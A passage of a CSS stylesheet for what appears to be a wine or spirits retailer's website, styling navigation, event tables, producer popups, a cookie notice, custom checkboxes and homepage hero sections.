  -ms-transform: rotate(45deg);
  -o-transform: rotate(45deg);
  transform: rotate(45deg);
}
.close::after {
  -webkit-transform: rotate(-45deg);
  -moz-transform: rotate(-45deg);
  -ms-transform: rotate(-45deg);
  -o-transform: rotate(-45deg);
  transform: rotate(-45deg);
}

#archiveProducerPopup .producer-logo-holder{
  vertical-align: top;
  padding-top: 47px;
  border-right:1px solid #eaeaea;
  box-sizing:border-box;
}
#archiveProducerPopup .producer-description{
  border:none;
}
.producer-logo-holder > div > a{
  font-weight: 300;
  font-size: 13px;
  margin-top: 25px;
  font-family: 'Montserrat';
  display: block;
  color: #c1c1c1;
}
#archiveProducerPopup{
  z-index: 99;
}
#archiveProducerPopup{
  position: absolute;
}
.filter-search button{
  cursor: pointer;
}
.header-search button{
  background-color: transparent;
  border:none;
  cursor:pointer;
}
.header-search button:focus{
  outline:none;
}
.about-page .aboutBlock .tableRow:nth-last-child(n){
  margin-bottom:0px;
}
#day24 #contactBreadcrumb a:hover{
  color: #ecc381;
}
#day24 #contactBreadcrumb a{
  transition: all 0.1s ease-in-out;
}
.noProductsFound{
  font-family: 'Montserrat';
  font-size: 24px;
  text-transform: uppercase;
  font-weight: 300;
  margin: 50px 35px;
}
table thead{
  text-transform: uppercase;
}
.declaration form{
  max-width:490px;
  left: 0;
  right: 0;
  margin: auto;
}
.declaration .wpcf7-submit{
  width: 200px;
  display: block;
  left: 0;
  right: 0;
  margin: auto;
}
.declaration .check_wrapper{
  font-family: 'Montserrat';
  font-weight: 300;
  font-size: 12px;
  margin-bottom: 30px;
  line-height: 20px;
}
.declaration p.unsubscribe{
    font-family: 'Montserrat';
    font-weight: 300;
    font-size: 14px;
    color: #999999;
    margin-top: 25px;
    margin-bottom: 30px;
    padding-left: 20px;
    font-style: italic;
}
span.wpcf7-list-item{
  margin: 0;
}
.ebelowBread.nav  .sub-nav{
  background-color: #fff;
  box-shadow:none;
}
.ebelowBread.nav .sub-nav li a{
  color: #000;
  font-size: 16px;
}
.ebelowBread.nav .sub-nav li{
  margin-right: -5px;
  margin-bottom: 3px;
}
.ebelowBread .nav-title{
  text-align: right;
}
.titleName{
  font-size: 16px;
}
.ebelowBread.nav{
  margin-right: -20px;
}
.noEvents{
  display: none;
}
.titleName{
  display: inline-block;
}
.ebelowBread .nav-title{
  cursor: pointer;
}
.moreEvents{
  background: #302d28;
  text-transform: uppercase;
  padding: 20px;
  text-align: center;
  display: block;
  color: #fff;
  font-family: 'Montserrat';
  font-weight: 300;
  font-size: 14px;
  transition: all 0.1s ease-in-out;
}
.moreEvents:hover{
  background: #ecc381;
}
.moreEvents .Eicon{
  display: inline-block;
  width: 12px;
  height: 11px;
  background-image: url(img/drop-ico.png);
  background-repeat: no-repeat;
  margin-left: 10px;
  vertical-align: middle;
}
.redRow{
    background: #fdf4e5;
}
@media (min-width:1001px){
  .events-page .contactBlock{
    padding:80px 80px 0;
    min-height: 450px;
  }
  
  .nav .sub-nav{
    min-height:95px;
  }
  .eventsBlock table{
    margin: 40px -80px 0;
  }
  thead th{
    padding: 0px 35px 10px;
    text-align:left;
  }
  table{
    border-collapse:collapse;
    line-height: 1.4;
  }
  .eventTitle{
    line-height: 1.1;
  }
  tbody tr td{
    padding:40px 35px;
    border-collapse:collapse;
    vertical-align: top;
  }  
  tbody tr td:nth-of-type(2){
    width: 26%;
  }
  tbody tr td:nth-of-type(1){
    width: 21.7%;
  }
  tbody tr td:nth-of-type(4), thead tr th:nth-of-type(4){
    padding-left: 7px;
    padding-right:40px;
    vertical-align: middle;
    width: 14%;
  }
  tbody tr td:nth-of-type(1), thead tr th:nth-of-type(1){
    padding-right: 25px;
    padding-left:80px;
  }
}
tr th{
  font-weight: 300;
}

table{
  font-family: 'Montserrat';
  font-size: 16px;
  font-weight: 300;
}
table thead{
  font-size: 12px;
  color: #999999;
}
.eventTitle{
  text-transform: uppercase;
  font-size: 20px;
  font-weight: 500;
}
.eventDate{
  font-weight: 500;
}
@media 
only screen and (max-width: 760px),
(min-device-width: 768px) and (max-device-width: 1024px)  {

  /* Force table to not be like tables anymore */
  table, thead, tbody, th, td, tr { 
    display: block; 
  }
  
  /* Hide table headers (but not display: none;, for accessibility) */
  thead tr { 
    position: absolute;
    top: -9999px;
    left: -9999px;
  }
  
  tr { margin:0px -30px 30px; padding:0px 30px;}
  
  td { 
    /* Behave  like a "row" */
    border: none;
    position: relative;
    padding: 15px;
    padding-left: 30%; 
  }
  
  td:before { 
    /* Now like a table header */
    position: absolute;
    /* Top/left values mimic padding */
    top: 15px;
    left: 6px;
    width: 30%; 
    padding-right: 10px; 
    white-space: nowrap;

  }
  
  /*
  Label the data
  */
  td:nth-of-type(1):before { content: "Title"; font-size: 16px; font-weight: 300;}
  td:nth-of-type(2):before { content: "Location";font-size: 16px; font-weight: 300; }
  td:nth-of-type(3):before { content: "Description";font-size: 16px; font-weight: 300; }
  td:nth-of-type(4):before { content: "Date";font-size: 16px; font-weight: 300; }
}
@media (max-width:450px){
  .ebelowBread .sub-nav li a:active .ebelowBread .nav .main-nav-link .nav-title .icon.rotate{
    -webkit-transform: rotate(0deg);
    -ms-transform: rotate(0deg);
    -o-transform: rotate(0deg);
    transform: rotate(0deg);
    background:black;
  }
  td:nth-of-type(1):before { top:50px;}
  td:nth-of-type(1){
    padding-top:25%;
  }
  .ebelowBread.nav .nav-title{
    text-align: center;
  }
  .events-page .ebelowBread.nav .main-nav-li{
    width: 211px;
  }
  .events-page .ebelowBread.nav .sub-nav{
    width: 100%;
    text-align: center;
  }
  .events-page .ebelowBread.nav .sub-nav li{
    margin-bottom: 1px;
  }
  .ebelowBread.nav .main-nav-link .nav-name{
    text-align: center;
  }
  .selectEvent .ebelowBread.nav{
    left: 0;
    right: 0;
    margin:0px auto;
    display: table;
    float: none;
  }
  td{
    padding-top: 15%;
    padding-left: 6px;
    text-align: center;
  }
    td:before {
      left: 0;
      right: 0;
      margin:0px auto;
    }
  td:nth-of-type(n):before {font-weight: 500;}
}

.noEventsFound, .noEvents{
  text-align: center;
  padding: 60px 100px 100px;
}
.noEventsFound h3, .noEvents h3{
  font-weight: 300;
  font-family: 'Montserrat';
  font-size: 26px;
  margin-bottom: 5px;
}
.events-page .noEventsFound p, .noEvents p{
  font-family: 'Montserrat';
  font-weight: 300;
  font-size: 16px;
  margin: 0;
}
.ebelowBread.nav .sub-nav{
  padding:0px;
  text-align:right;
  top: 78px;
  width: 134px;
}
.ebelowBread.nav .main-nav-li.active{
  box-shadow:none;
}
.ebelowBread.nav .main-nav-li{
  padding-right: 0;
  padding-left: 0;
  width: 160px;
}
.ebelowBread span{
  text-transform: uppercase;
  font-size: 16px;
  font-family: 'Montserrat';
  font-weight: 300;
}
.ebelowBread{
  margin-top: 40px;
}
.selectEvent p{
  font-size: 16px;
  font-family: 'Montserrat';
  font-weight: 300;
  margin-top: 30px;
}
.events-page{
  background: #fff;
}
#day24{
  background: #1b1b1b;
}
#day24 div.aboutHeadline{
  color: #9c8157;
}
#day24 h1, #day24 p{
  color: #ecc381;
}
#day24 .downloadOrder{
  background: #ecc381;
  color: #302d28;
}
#day24 .downloadOrder img{
  margin-left: 15px;
  margin-right: 0px;
  height: 12px;
  position: relative;
  top: -1px;
}
#day24 .newsletter input{
  color: #fff;
}
#day24 .newsletter h3, #day24 .newsletter button{
  color: #fff;
}
#day24 .newsletter .right-arrow {
  background-image: url(img/arrow-right-white.png);
}
#day24 .breadcrumbs a{
  color: #444444;
}
#day24 .breadcrumbs a.active{
  color: #ecc381;
}
#day24 .aboutBlock{
background: #3d3d3d; /* Old browsers */
background: url(http://api.thumbr.it/whitenoise-361x370.png?background=31302d00&noise=4d4c48&density=100&opacity=30), -moz-radial-gradient(center, ellipse cover,  #3d3d3d 0%, #3d3d3d 26%, #252524 59%, #252524 93%, #252524 93%, #1d1d1d 100%); /* FF3.6-15 */
background: url(http://api.thumbr.it/whitenoise-361x370.png?background=31302d00&noise=4d4c48&density=100&opacity=30), -webkit-radial-gradient(center, ellipse cover,  #3d3d3d 0%,#3d3d3d 26%,#252524 59%,#252524 93%,#252524 93%,#1d1d1d 100%); /* Chrome10-25,Safari5.1-6 */
background: url(http://api.thumbr.it/whitenoise-361x370.png?background=31302d00&noise=4d4c48&density=100&opacity=30), radial-gradient(ellipse at center,  #3d3d3d 0%,#3d3d3d 26%,#252524 59%,#252524 93%,#252524 93%,#1d1d1d 100%); /* W3C, IE10+, FF16+, Chrome26+, Opera12+, Safari7+ */
filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#3d3d3d', endColorstr='#1d1d1d',GradientType=1 ); /* IE6-9 fallback on horizontal gradient */
}
.downloadOrder img{
  margin-right: 10px;
  display: inline-block;
  vertical-align: middle;
}
.downloadOrder{
  display: block;
  color: #fff;
  background: #302d28;
  text-align: center;
  padding: 20px;
  text-transform: uppercase;
  font-family: 'Montserrat';
  font-size: 16px;
  font-weight: 300;
  transition: all 0.1s ease-in-out;
}
.about-page .downloadOrder:hover{
  background: #ecc381;
}
.firstTableRow{
  margin-top: 20px !important;
}
.cfifty img{
  max-width:100%;
}
.about-page .aboutPage{
  padding-bottom: 80px;
}
.basicDefaults{
  height: 100%;
}
.about-page .contactRight{
  padding-left: 50px;
}
.about-page .aboutLeft{
  padding-right: 50px;
}
.aboutImg{
  text-align: center;
}
.page-id-120 .about-page .tableRow{
  max-width: 700px;
  margin: 90px auto;
}
.events-page .aboutHeadline{
  left: 324px;
}
#day24 .aboutHeadline{
  left: 315px;
}
.aboutHeadline{
  opacity:0.5;
  font-size: 7vw;
  position: absolute;
  z-index: 2;
  font-weight: bold;
  font-family: 'Montserrat';
  color: #2a2825;
  left: 317px;
  top: 186px;
  text-transform: uppercase;
  line-height: 1;
}
.contactLeft  p{
  display: inline-block;
  width: 50%;
  vertical-align: top;
  font-size: 16px;
  font-family: 'Montserrat';
  font-weight: 300;
  line-height: 1.5;
  margin-top: 0;
}

/* New changes */



.aboutLeft p{
  display: inline-block;
  vertical-align: top;
  font-size: 16px;
  font-family: 'Montserrat';
  font-weight: 300;
  line-height: 1.5;
  margin-top: 0;
}
.contact-page input[type="submit"]{
  text-transform: uppercase;
  color: #fff;
  background: #2a2825;
  cursor: pointer;
}
.contact-page p.respondTime{
  font-size: 16px;
  font-weight: 300;
  font-family: 'Montserrat';
  margin: 20px 0px 40px;
}.cookie_notice p, .cookie_notice{
  font-size: 16px;
  font-weight: 300;
  font-family: 'Montserrat';
  display: block;
  line-height: 1.5;
}
.cookie_notice p{
  display: inline-block;
}
.cookie_notice{
  display: none;
  position: fixed;
  width: 100%;
  bottom: 0;
  background-color: #ecc381;
  justify-content: center;
  -ms-align-items: center;
  align-items: center;
  padding: 10px 0;
  z-index: 999;
}
.cookie_notice .inner-content{
  display: -webkit-flex;
  display: -moz-flex;
  display: -ms-flex;
  display: -o-flex;
  display: flex;
  -ms-align-items: center;
  align-items: center;
  justify-content: space-between;
}
.cookie_notice a{
  color: #2a2825;
  padding-bottom: 3px;
  border-bottom:1px solid #2a2825;
  display: inline-block;
}
.cookie_notice .cookie_close{
  text-decoration: none;
  border:none;
  margin-left: 30px;
}
@media (max-width:767px){
  .cookie_notice .inner-content{
    -webkit-flex-direction: column;
    -moz-flex-direction: column;
    -ms-flex-direction: column;
    -o-flex-direction: column;
    flex-direction: column;
    -ms-align-items: center;
    align-items: center;
    text-align: center;
  }
  .desktopButton{
    display: none;
  }
  .section1 .index-bottles-text{
    text-align: center;
  }
  .mobileButton.index-section-button{
    display: block;
    margin-left: auto;
    margin-right: auto;
    top: -65px !important;
  }
  #main .section1 .index-section-paragraph{
    display: block;
  }
}
@media (min-width:768px) and (max-width:991px){
  .cookie_notice .cookie_close{
    width: 250px;
  }
}
.radio-btn input[type="radio"], .check-box input[type="checkbox"] {
    visibility: hidden;
}
/*Custom checkbox*/
 .check-box {
    width: 22px;
    height: 22px;
    cursor: pointer;
    display: inline-block;
    margin: 2px 7px 0 0;
    position: relative;
    overflow: hidden;
    background: #fff;
    border: 1px solid #666666;
}
.checkbox-accept{
  min-width:40px;
}
.check_label{
  cursor: pointer;
  -webkit-touch-callout: none; /* iOS Safari */
    -webkit-user-select: none; /* Safari */
     -khtml-user-select: none; /* Konqueror HTML */
       -moz-user-select: none; /* Firefox */
        -ms-user-select: none; /* Internet Explorer/Edge */
            user-select: none; /* Non-prefixed version, currently
                                  supported by Chrome and Opera */
}
.declaration h1{
  margin-bottom: 40px;
}
.decl_p{
  margin-bottom: 80px;
}
@media (max-width:767px){
  .decl_p{
    margin-bottom: 30px;
  }
  .declaration h1{
    margin-bottom: 20px;
  }
}
.checking_wrap{
  display: -webkit-flex;
  display: -moz-flex;
  display: -ms-flex;
  display: -o-flex;
  display: flex;
  -ms-align-items: flex-start;
  align-items: flex-start;
}
.no_disclosure{
  padding-left: 40px;
}
.check-box i {
    background: url('http://cdn1.iconfinder.com/data/icons/mimiGlyphs/16/check_mark.png') no-repeat center center;
    position: absolute;
    left: 1px;
    bottom: 1px;
    -webkit-transform: scale(0);
    -ms-transform: scale(0);
    -o-transform: scale(0);
    transform: scale(0);
    width: 20px;
    height: 20px;
    opacity: .5;
    -webkit-transition: all 250ms ease-in-out;
    -moz-transition: all 250ms ease-in-out;
    -o-transition: all 250ms ease-in-out;
    transition: all 250ms ease-in-out;
}
.checkedBox i {
  -webkit-transform: scale(1);
  -ms-transform: scale(1);
  -o-transform: scale(1);
  transform: scale(1);
  bottom: 1px;
}
.entry-content p, .entry-content li, .about-page p{
  font-size: 16px;
  font-weight: 300;
  font-family: 'Montserrat';
  display: block;
  line-height: 1.5;
}
.default_page{
  padding: 5rem 0;
}
.entry-content a{
  color: #ecc381;
}
.entry-content ul{
  list-style-type: disc;
  padding-left: 30px;
}
.entry-content li{
  display: list-item;
}
.entry-content h1, .basicDefaults h1{
  font-size: 36px;
  text-transform: uppercase;
  font-weight: bold;
  font-family: 'Goudy Old Style';
}
.contactRight form{
  width: 100%;
}
.contactRight input, .contactRight textarea{
  max-width: 100%;
  width: 100%;
  padding: 15px;
  border:1px solid #eee;
  margin: 5px 0;
  box-sizing:border-box;
  font-size: 14px;
  font-family: Arial;
}
.contactRight input:focus, .contactRight textarea:focus{
  outline: none;
}
.contact-page, .about-page{
  background: #fff;
}
#contactBreadcrumb{
  padding: 0;
}
.contactBlock > .cfifty, .tableRow > .cfifty{
  width: 50%;
    box-sizing:border-box;
  -moz-box-sizing:border-box;
  display: inline-block;
  vertical-align: top;
}
.aboutPage .tableRow > .cfifty{
  vertical-align: middle;
}
.contactPage{
  position: relative;
  padding: 200px 0;
  z-index: 2;
}
.contactBlock, .aboutBlock{
  background: #fff;
  padding: 80px;
  -webkit-box-shadow: 0px 1px 30px -6px rgba(0, 0, 0, 0.45);
  -moz-box-shadow: 0px 1px 30px -6px rgba(0, 0, 0, 0.45);
  box-shadow: 0px 1px 30px -6px rgba(0, 0, 0, 0.45);
}
/* .contactBG{
  background-image:url(img/contactBG1.png);
  background-position: right top;
  display: block;
  background-repeat: no-repeat;
  width: 87%;
  height: 100%;
  top: 0;
  position: absolute;
  right: 0;
  z-index: 1;
  background-color:#fff;
} */
.aboutPage{
  position: relative;
  z-index: 2;
  padding: 200px 0;
}
.aboutBG{
  background-image:url(img/team.png);
  background-position: right top;
  display: block;
  background-repeat: no-repeat;
  width: 87%;
  height: 100%;
  position: absolute;
  right: 0;
  z-index: 1;
}
.palmBG{
  background-image:url(img/palm.png);
  background-position: right top;
  display: block;
  background-repeat: no-repeat;
  width: 87%;
  height: 100%;
  position: absolute;
  right: 0;
  z-index: 1;
  top: 40px;
}
@media (min-width:768px){
  .palmBG{
    top: 0;
  }
  .about-page .contactRight.aboutImg{
    padding: 0;
  }
  .mobileButton{
    display: none !important;
  }
  .about-page .contactRight.aboutImg img{
    margin-left: -25px;
    max-width: 105%;
  }
/*  .about-page .aboutLeft.aboutImg img{
  margin-right: -25px;
  min-width: 105%;
} */
}
.eventsBG{
  background-image:url(img/eventsBG.png);
  background-position: right top;
  display: block;
  background-repeat: no-repeat;
  width: 87%;
  height: 100%;
  position: absolute;
  right: 0;
  z-index: 1;
  top: 40px;
}
.day24{
  background-image:url(img/24day.png);
  background-position: right top;
  display: block;
  background-repeat: no-repeat;
  width: 87%;
  height: 100%;
  position: absolute;
  right: 0;
  z-index: 1;
  background-color:#1b1b1b;
  top: 0;
  top: 40px;
}
.shop-main .filter-side .shop-filter ul li.producerLogoLi{
  display: none;
}
.filter-block li img{
  width: 50%;
}
.producerLogoList{
  text-align: center;
}
.shop-main .filter-side .shop-filter ul li.producerLogoList{
  margin: 25px 0;
}
/*Mobile first*/
@media (max-width:767px){
  .selection-slider-content a{
    padding-bottom: 10px;
  }
  .section4 .slick-slide img{
    max-height: 214px;
    max-width:270px;
  }
  #page .section4 .all-filter li{
    padding: 10px;
  }
  .section1 .bottles{
  margin-top: 30px !important;
}
  #main .section1 .index-section-paragraph{
    /* display: block; */
  }
  #main .section3 .big-1423 b{
    font-size: 50px;
    line-height: 60px;
  }
  .producerBlockSingle{
    padding: 0 !important;
  }
  .noEventsFound, .noEvents{
    padding: 30px;
  }
  .about-page .aboutPage{
    padding: 80px 0 ;
  }
  .contactBlock > .cfifty, .tableRow > .cfifty{
    width: 100%;
  }
  .about-page .contactRight{
    padding-left: 0;
  }
  .about-page .aboutLeft{
    padding-right: 0;
  }
  .cfifty img{
    max-width: 100%;
  }
  .hidden-xs{
    display: none !important;
  }
  .visible-xs{
    display: block !important;
  }
  .aboutBlock{
    padding: 30px;
  }
  .contactBlock{
    padding: 30px;
  }
  .contact-page h1{
    font-size: 25px;
  }

}
/*Mobile*/
@media (max-width:600px){
  .newsletter input{
    width: 250px !important;
  }

  .basicDefaults .inner-content{
    padding: 0px 10px;
  }
  #archiveProducer, #archiveProducerPopup{
    margin: 0;
  }
  #archiveProducer{
    position: relative;
  }
.contactBlock > .cfifty{
  width: 100%;
  display: inline-block;
}
.contactLeft  p, .aboutLeft p{
  width: 100%;
}
}
@media (max-width:400px){
  .tableRow h1{
    font-size: 30px;
  }
}
/* Not Mobile */
@media only screen and (min-width: 600px){
  .visible-xs{
    display: none !important;
  }
  #archiveProducer{
    margin-bottom: 0px;
    margin-top: 38px;
  }

  .producerBlockSingle #archiveProducer{
    margin-top: 0;
  }
  #archiveProducer .producer-card, #archiveProducerPopup .producer-card{
    padding: 40px 0;
  }
  #archiveProducer .producer-card .producer-logo-holder, #archiveProducerPopup .producer-card .producer-logo-holder{
    width: 340px;
  }
  #archiveProducer .producer-card .producer-description, #archiveProducerPopup .producer-card .producer-description{
    width: calc(100% - 340px);
    padding: 10px 50px;
  }
  .producerBlockSingle #archiveProducer .producer-card .producer-description{
    width: calc(100% - 340px);
    padding: 0px 80px;
  }
  #archiveProducer .producer-card .producer-description p, #archiveProducerPopup .producer-card .producer-description{
    line-height: 1.65;
  }
  .noMPTop{
    margin-top: 0 !important;
    padding-top: 0 !important;
  }
}
@media (max-width:1390px){
  .aboutBG{
    display: none;
  }
}
.hiddenProduct{
  display: none !important;
}
.shop-side li img{
  height: 230px;
}
.text-transition {
  transition: all 0.1s ease-in-out;
}
.font-regular {
  font-family: 'Montserrat';
  font-weight: 400;
  font-style: normal;
}
.font-black {
  font-family: 'Montserrat';
  font-weight: 900;
  font-style: normal;
}
.font-extra-bold {
  font-family: 'Montserrat Extra';
  font-weight: 800;
  font-style: normal;
}
.font-ultra-light {
  font-family: 'Montserrat Ultra';
  font-weight: 200;
  font-style: normal;
}
.font-semi-bold {
  font-family: 'Montserrat Semi';
  font-weight: 600;
  font-style: normal;
}
.font-hairline {
  font-family: 'Montserrat Hairline';
  font-weight: 200;
  font-style: normal;
}
.font-light {
  font-family: 'Montserrat';
  font-weight: 300;
  font-style: normal;
}
.font-bold {
  font-family: 'Montserrat';
  font-weight: bold;
  font-style: normal;
}
.font-goudy {
  font-family: 'Goudy Old Style';
  font-weight: bold;
  font-style: normal;
  font-size: 36px;
}
body {
  margin: 0 !important;
  -webkit-font-smoothing: antialiased;
  background-color: #fafafa;
}
.container {
  overflow-x: hidden;
}
a {
  text-decoration: none;
}
ul {
  margin: 0;
  padding: 0;
  list-style: none;
}
h2 {
  margin: 0;
  padding: 0;
}
.header {
  display: block;
  width: 100%;
  background-color: #2a2825;
  padding-left: 15px;
  padding-right: 15px;
  position: relative;
  box-sizing: border-box;
  transition: height 0.3s linear;
  z-index: 99;
}
.inner-content {
  display: block;
  width: 100%;
  max-width: 1172px;
  margin: 0 auto;
}
.logo {
  display: inline-block;
  vertical-align: middle;
  margin-right: 86px;
  line-height: 100%;
}
.logo img {
  display: inline-block;
  vertical-align: middle;
  width: 110px;
}
.nav {
  display: inline-block;
  text-transform: uppercase;
  min-height: 100px;
  vertical-align: middle;
    position: relative;
}
.nav .main-nav-li {
  line-height: normal;
  display: inline-block;
  padding-right: 27px;
  padding-left: 27px;
  padding-top: 38px;
  box-sizing: border-box;
  min-height: 100px;
  position: relative;
  transition: all 0.3s ease-in-out;
}
.nav .main-nav-li:hover .nav-title {
    color: #ecc381;
}
.nav .main-nav-li:hover .main-nav-link {
    pointer-events: none;
}
.pdf_dl{
  margin-bottom: 20px;
}
.nav .sub-nav {
  display: none;
  position: absolute;
  background-color: #2a2825;
  padding-left: 28px;
  padding-right: 70px;
  padding-bottom: 15px;
  left: 0;
  top: 100px;
  padding-top: 17px;
  z-index: 9999999;
min-width: 75%;
}
.nav .sub-nav .shadow-cover {
  display: none;
  position: absolute;
  width: 100%;
  height: 10px;
  top: -5px;
  left: 0;
  background-color: #2a2825;
}
.nav .sub-nav li {
  display: block;
  margin-bottom: 10px;
}
.nav .sub-nav li a {
  font-family: 'Montserrat';
  font-weight: 300;
  font-style: normal;
  font-size: 16px;
  color: #fff;
  transition: color 0.1s ease-in-out;
  white-space:nowrap;
}
.nav .sub-nav li a:hover {
  color: #ecc381;
}
.nav .main-nav-link {
  display: inline-block;
}
.nav .main-nav-link .nav-name{
  display: block;
  color: #ecc381;
  font-size: 10px;
  font-family: 'Montserrat';
  font-weight: 300;
  font-style: normal;
  margin-bottom: 2px;
}
.nav .main-nav-link .nav-title {
  display: inline-block;
  font-size: 20px;
  color: #fff;
  font-family: 'Montserrat';
  font-weight: 300;
  font-style: normal;
}
.ebelowBread.nav .main-nav-link .nav-title{
  display: inline-block;
  font-size: 20px;
  color: #302d28;
  font-family: 'Montserrat';
  font-weight: 300;
  font-style: normal;
}
.ebelowBread.nav .main-nav-link .nav-title .icon{
  display: inline-block;
  width: 15px;
  height: 9px;
  background-image: url(img/black-arrow.png);
  background-repeat: no-repeat;
  margin-left: 7px;
  vertical-align: middle;
  -webkit-transition: -webkit-transform 0.3s ease-in-out;
  transition: transform 0.3s ease-in-out;
}
.selectEvent p{
  float: left;
}
.ebelowBread {
  float: right;
  margin-top: 0;
}
.ebelowBread.nav .main-nav-link .nav-name{
  font-size: 12px;
  color: #999999;
}
.ebelowBread .main-nav-link{
  display: -webkit-flex;
  display: -moz-flex;
  display: -ms-flex;
  display: -o-flex;
  display: flex;
  -webkit-flex-direction: column;
  -moz-flex-direction: column;
  -ms-flex-direction: column;
  -o-flex-direction: column;
  flex-direction: column;
}
.nav .main-nav-link .nav-title .icon, .downloadOrder .icon {
  display: inline-block;
  width: 19px;
  height: 19px;
  transform:rotate(-90deg);
  background-image: url(img/chevron--left-white.svg);
  background-repeat: no-repeat;
  margin-left: 15px;
  vertical-align: middle;
  -webkit-transition: -webkit-transform 0.3s ease-in-out;
  transition: transform 0.3s ease-in-out;
}
.nav .main-nav-link .nav-title .icon.rotate{
  -webkit-transform: rotate(90deg);
  transform: rotate(90deg);
  background-image: url(img/chevron--left-active.svg);
}
.header-search {
  display: inline-block;
  text-transform: uppercase;
  float: right;
  min-height: 100px;
  vertical-align: middle;
  padding-top: 20px;
  position: relative;
  box-sizing: border-box;
}
.header-search .search-title {
  display: block;
  color: #ecc381;
  font-size: 10px;
  font-family: 'Montserrat';
  font-weight: 300;
  font-style: normal;
  margin-bottom: 2px;
  transition: opacity 0.1s ease-in-out;
}
.header-search input {
  outline: none;
  background-color: transparent;
  border: 0;
  color: #fff;
  font-family: 'Montserrat';
  font-weight: 300;
  font-style: normal;
  font-size: 20px;
  border-bottom: 1px solid #fff;
  width: 185px;
  padding-right: 22px;
  box-sizing: border-box;
  transition: width 0.1s linear;
    padding-bottom: 15px;
}
.header-search .do-search {
  display: block;
  position: absolute;
  width: 19px;
  height: 19px;
  background-image: url(img/search.png);
  background-repeat: no-repeat;
  right: 0;
  top: 42px;
}
.header-search input:focus {
  width: 243px;
}
#nav-icon3 {
  display: none;
  width: 30px;
  height: 20px;
  position: relative;
  -webkit-transform: rotate(0deg);
  -moz-transform: rotate(0deg);
  -o-transform: rotate(0deg);
  transform: rotate(0deg);
  -webkit-transition: 0.5s ease-in-out;
  -moz-transition: 0.5s ease-in-out;
  -o-transition: 0.5s ease-in-out;
  transition: 0.5s ease-in-out;
  cursor: pointer;
  float: right;
  margin-top: 30px;
  margin-right: 20px;
}
#nav-icon3 span {
  display: block;
  position: absolute;
  height: 3px;
  width: 100%;
  background: #fff;
  border-radius: 9px;
  opacity: 1;
  left: 0;
  -webkit-transform: rotate(0deg);
  -moz-transform: rotate(0deg);
  -o-transform: rotate(0deg);
  transform: rotate(0deg);
  -webkit-transition: 0.25s ease-in-out;
  -moz-transition: 0.25s ease-in-out;
  -o-transition: 0.25s ease-in-out;
  transition: 0.25s ease-in-out;
}
#nav-icon3 span:nth-child(1) {
  top: 0px;
}
#nav-icon3 span:nth-child(2),
#nav-icon3 span:nth-child(3) {
  top: 10px;
}
#nav-icon3 span:nth-child(4) {
  top: 20px;
}
#nav-icon3.open span:nth-child(1) {
  top: 18px;
  width: 0%;
  left: 50%;
}
#nav-icon3.open span:nth-child(2) {
  -webkit-transform: rotate(45deg);
  -moz-transform: rotate(45deg);
  -o-transform: rotate(45deg);
  transform: rotate(45deg);
}
#nav-icon3.open span:nth-child(3) {
  -webkit-transform: rotate(-45deg);
  -moz-transform: rotate(-45deg);
  -o-transform: rotate(-45deg);
  transform: rotate(-45deg);
}
#nav-icon3.open span:nth-child(4) {
  top: 18px;
  width: 0%;
  left: 50%;
}
@media only screen and (max-width: 1000px) {
  .header {
    padding-top: 10px;
  }
.ebelowBread.nav .sub-nav{
  width: 168px;
}
  .logo {
    display: inline-block;
    margin: 0;
    margin-bottom: 20px;
    margin-left: 20px;
    margin-top: 10px;
  }
  .nav:not(.ebelowBread) {
    display: none;
    text-align: center;
  }
  .nav:not(.ebelowBread) .main-nav-li {
    display: block;
    text-align: left;
    min-height: 10px;
    padding-top: 0;
    margin-top: 10px;
  }
  .nav:not(.ebelowBread) .sub-nav {
    display: block;
    top: 5px;
    padding-right: 0;
    padding-left: 0;
    background-color: transparent;
    text-align: left;
    position: relative;
    -webkit-box-shadow: none;
    -moz-box-shadow: none;
    box-shadow: none;
  }
  .header-search {
    display: none;
    margin: 0 auto;
    text-align: center;
    float: none;
    padding-bottom: 50px;
  }
  #nav-icon3 {
    display: inline-block;
  }
}
.section1 {
  display: block;
  width: 100%;
  height: 700px;
  /* background-image: url(img/hero1.jpg); */
  background-repeat: no-repeat;
  background-size: cover;
  background-position: center;
  position: relative;
}
.hero-inner {
  display: block;
  position: absolute !important;
  width: 83%;
  height: auto;
  top: 0;
  left: 0;
  right: 0;
  bottom: 0;
  margin: auto auto;
  overflow: hidden;
}
.bottles-holder {
  display: block;
  position: relative;
  float: right;
  right: 0px !important;
  text-align: right;
  top: 60px !important;
}
.clear {
  clear: both;
}
.section1 .index-bottles-text {
  display: block;
  position: absolute;
  max-width: 520px;
  top: 0px !important;
  left: 0px !important;
  z-index: 999;
  text-shadow:0px 0.5px rgba(0, 0, 0, 0.2);
}
.index-above-heading {
  font-family: 'Montserrat';
  font-weight: 300;
  font-style: normal;
  font-size: 16px;
  color: #fff;
  letter-spacing: 3px;
  text-transform: uppercase;
}
.index-section-heading {
  font-family: 'Montserrat';
  font-weight: 300;
  color: #fff;
  text-transform: uppercase;
  margin-top: 15px;
  font-family: 'Goudy Old Style';
  font-weight: bold;
  font-style: normal;
  font-size: 36px;
}
.index-section-paragraph {
  font-family: 'Montserrat';
  font-weight: 300;
  font-style: normal;
  font-size: 17px;
  color: #fff;
  line-height: 27px;
}
.section2 {
  background-color: #fff;
}
.section2 .index-bottles-text {
  display: block;
  float: left;
  max-width: 520px;
  margin-top: 210px;
  margin-left: 0px;
}
.section2 .index-above-heading {
  font-family: 'Montserrat';
  font-weight: 300;
  font-style: normal;
  font-size: 16px;
  color: #252525;
  letter-spacing: 3px;
  text-transform: uppercase;
}
.section2 .index-section-heading {
  font-family: 'Montserrat';
  font-weight: 300;
  color: #252525;
  text-transform: uppercase;
  margin-top: 15px;
  font-family: 'Goudy Old Style';
  font-weight: bold;
  font-style: normal;
  font-size: 36px;
}
.section2 .index-section-paragraph {
  font-family: 'Montserrat';
  font-weight: 300;
  font-style: normal;
  font-size: 16px;
  color: #252525;
  line-height: 25px;
}
.btn-white {
  display: inline-block;
  background-color: #fff;
  width: 200px;
  text-align: center;
  height: 50px;
  line-height: 50px;
  text-transform: uppercase;
  font-family: 'Montserrat';
  font-weight: 300;
  font-style: normal;
  color: #181818;
}
.index-section-button {
  margin-top: 40px;
}
.btn-dark {
  display: inline-block;
  background-color: #252525;
  width: 200px;
  text-align: center;
  height: 50px;
  line-height: 50px;
  text-transform: uppercase;
  font-family: 'Montserrat';
  font-weight: 300;
  font-style: normal;
  color: #fff;
}
.section2 .index-section-button {
  margin-top: 45px;
}
.bottles.team {
  display: block;
  position: absolute;
  top: 0;
  right: -100px;
}
.section2 {
  display: block;
  position: relative;
